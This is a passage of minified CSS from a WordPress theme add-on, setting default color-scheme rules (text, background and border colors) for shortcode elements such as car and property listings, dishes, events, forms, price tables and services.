.sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a{color:#ffffff}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after{background-color:#00b8f4}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:hover:after,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:hover:after{background-color:#ff1000}.scheme_default .sc_item_filters_tabs a{color:#221b40;	background-color:#f2f2f4}.scheme_default .sc_item_filters_tabs a.active,.scheme_default .sc_item_filters_tabs a:hover{color:#ffffff;	background-color:#191d32}.scheme_default .sc_blogger.sc_blogger_classic .post_item{background-color:#ffffff}.scheme_default .sc_cars_item,.scheme_default .sc_cars_item_params{border-color:#dddce1}.scheme_default .sc_cars_item_param{color:#635c81}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#635c81}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#ffffff}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#635c81}.scheme_default .sc_cars_item_compare.in_compare_list{color:#ff1000}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#221b40}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#635c81}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#221b40;	background-color:#ff250d}.scheme_default .cars_page_title_address{color:#635c81}.scheme_default .cars_price{color:#635c81}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#ff1000}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#dddce1}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#dddce1}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#dddce1;	background-color:#f2f2f4;	border-bottom-color:#f2f2f4}.scheme_default .cars_page_section_title{border-color:#dddce1}.scheme_default .cars_page_agent_info_position{color:#635c81}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#635c81}.scheme_default .cars_page_agent_info_phones>a:hover{color:#ff1000}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#221b40}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#635c81}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#635c81;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#635c81}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#ff1000}.scheme_default .sc_content_number{color:#e9e9ee}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#00b8f4;	background-color:#ff1000}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#ff1000;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#221b40}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#f2f2f4}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#ff1000}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#635c81}.scheme_default .sc_courses_default .sc_courses_item_date{color:#221b40}.scheme_default .sc_courses_default .sc_courses_item_price{color:#ff1000}.scheme_default .sc_courses_default .sc_courses_item_period{color:#635c81}.scheme_default .courses_single .courses_page_meta{color:#635c81}.scheme_default .courses_single .courses_page_meta_item_date{color:#221b40}.scheme_default .courses_single .courses_page_period{color:#635c81}.scheme_default .sc_dishes_default .sc_dishes_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#191d32}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#191D32}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#221b40}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#635c81;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#221b40}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#f2f2f4;	background-color:#221b40}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#f2f2f4}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#ff1000}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#00b8f4}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#0D71CE}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#f2f2f4}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_default .sc_events_item_date{background-color:#191d32;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date{background-color:#e9e9ee;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date_day{color:#00b8f4}.scheme_default .sc_events_default .sc_events_item_meta .sc_events_item_price,.scheme_default .sc_events_default .sc_events_item_meta .sc_events_item_meta_item,.scheme_default .sc_events_default .sc_events_item_meta{color:#221b40}.scheme_default .sc_events_classic .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_classic .sc_events_item_categories{background-color:#221b40}.scheme_default .sc_events_classic .sc_events_item_categories a{color:#f2f2f4}.scheme_default .sc_events_classic .sc_events_item_categories a:hover{color:#ff1000}.scheme_default .sc_events_classic .sc_events_item_meta{color:#635c81}.scheme_default .sc_events_classic .sc_events_item_date{color:#221b40}.scheme_default .sc_events_classic .sc_events_item_price{color:#ff1000}.scheme_default .sc_events_classic .sc_events_item_period{color:#635c81}.scheme_default.sc_form{background-color:#f2f2f4}.scheme_default span.sc_form_field_title{color:#221b40}.scheme_default .sc_form .sc_form_info_icon{color:#ff1000}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#221b40}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#ff1000}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#221b40}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#ff1000 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,16,0,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#D5D5DD}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#A8ADC5}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#ff1000}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#D5D5DD}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#ff1000 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#D5D5DD}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ff1000}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#635c81}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ff1000 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#A8ADC5}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#635c81}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#221b40}.scheme_default .sc_googlemap_content_detailed:before{color:#ff1000}.scheme_default .sc_yandexmap_content,.scheme_default.sc_yandexmap_content{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_yandexmap_content b,.scheme_default .sc_yandexmap_content strong,.scheme_default.sc_yandexmap_content b,.scheme_default.sc_yandexmap_content strong{color:#221b40}.scheme_default .sc_yandexmap_content_detailed:before{color:#ff1000}.scheme_default .sc_icons .sc_icons_icon{color:#ff1000}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#221b40}.scheme_default .sc_icons .sc_icons_item_title{color:#ff1000}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#221b40}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#635c81}.scheme_default .sc_icons_item_description{color:#221b40}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:first-child{background-color:#00b8f4}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:nth-child(2n){background-color:#0D71CE}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:nth-child(3n){background-color:#191d32}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a,.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a:hover{color:#00b8f4}.scheme_default .sc_icons_modern .sc_icons_item_details .sc_icons_item_title{color:#221b40}.scheme_default .sc_icons_modern.sc_icons .sc_icons_icon{color:#221b40}.scheme_default .sc_icons.sc_icons_modern div[class*="trx_addons_column-"]:hover{background-color:#f2f2f4}.scheme_default .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div,.scheme_default .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child{border-color:rgba(34,27,64,0.15)}.scheme_default .sc_icons.sc_icons_decoration .sc_icons_item_title,.scheme_default .sc_icons.sc_icons_decoration .sc_icons_icon{color:#221b40}.scheme_default .sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon{color:#00b8f4}.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#635c81}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#dddce1}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#221b40}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#ff1000}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#00b8f4}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#0D71CE}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#221b40}.scheme_default .sc_matches_other .sc_matches_item_link{color:#221b40;	background-color:#ffffff}.scheme_default .sc_matches_other .sc_matches_item_club{color:#635c81}.scheme_default .sc_matches_other .sc_matches_item_date{color:#221b40;	background-color:#dddce1}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#e9e9ee}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#ffffff}.scheme_default .sc_points_table td a{color:#221b40}.scheme_default .sc_points_table tr:hover td{background-color:#00b8f4 !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#221b40 !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,16,0,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#ffffff}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#ffffff;	color:#635c81}.scheme_default .sc_portfolio_default .sc_portfolio_item a,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#ff1000 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#00b8f4 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#e9e9ee}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#221b40}.scheme_default .portfolio_page_details_share{border-color:#dddce1}.scheme_default .sc_price_item{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default .sc_price_item .sc_price_item_icon{color:#00b8f4}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#ff1000}.scheme_default .sc_price_item .sc_price_item_label{background-color:#00b8f4;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#635c81}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#221b40}.scheme_default .sc_price_item .sc_price_item_price{color:#635c81}.scheme_default .sc_price_item_price .sc_price_item_price_before,.scheme_default .sc_price_item_price .sc_price_item_price_after{color:#00b8f4}.scheme_default .sc_price_item_price .sc_price_item_price_value{color:#0D71CE}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#635c81}.scheme_default .sc_price_item_link:after{background-color:#00b8f4}.scheme_default .sc_price_item_link:hover:after{background-color:#ff1000}.scheme_default.sc_price.sc_price_default .sc_price_item{background-color:#f2f2f4}.scheme_default .sc_price_item.sc_price_item_default .sc_price_item_info .sc_price_item_link{color:#ffffff}.scheme_default .sc_promo_icon{color:#ff1000}.scheme_default .sc_promo .sc_promo_title{color:#221b40}.scheme_default .sc_promo .sc_promo_descr{color:#635c81}.scheme_default .sc_promo .sc_promo_content{color:#635c81}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ff1000 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_default.sc_promo .sc_promo_title{color:#ff1000}.scheme_default.sc_promo .sc_promo_subtitle{color:#00b8f4}.scheme_default.sc_promo .sc_promo_descr{color:#221b40}.scheme_default.sc_promo .sc_promo_content{color:#635c81}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#ffffff}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#635c81}.scheme_default .sc_properties_item_compare.in_compare_list{color:#ff1000}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#221b40}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#635c81}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#221b40;	background-color:#ff250d}.scheme_default .properties_page_title_address{color:#635c81}.scheme_default .properties_price{color:#635c81}.scheme_default .properties_page_section_title{border-color:#dddce1}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#ff1000}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#ffffff !important;	color:#635c81}.scheme_default .properties_page_virtual_tour_wrap{background-color:#ffffff; color:#635c81}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#dddce1}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#dddce1}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#dddce1;	background-color:#f2f2f4;	border-bottom-color:#f2f2f4}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e9e9ee;	border-color:#e9e9ee #e9e9ee #dddce1}.scheme_default .properties_page_agent_info_position{color:#635c81}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#635c81}.scheme_default .properties_page_agent_info_phones>a:hover{color:#ff1000}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#221b40}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#635c81}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#635c81;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#635c81}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#ff1000}.scheme_default .sc_services .sc_services_item_number{color:#e9e9ee}.scheme_default .sc_services_default .sc_services_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_default .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#191d32;	border-color:#191d32}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#191d32;	border-color:#191d32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#191D32;	border-color:#191D32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#191D32;	border-color:#191D32}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#191d32}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#191D32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#635c81;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#0D71CE}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#221b40;	border-color:#221b40}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover 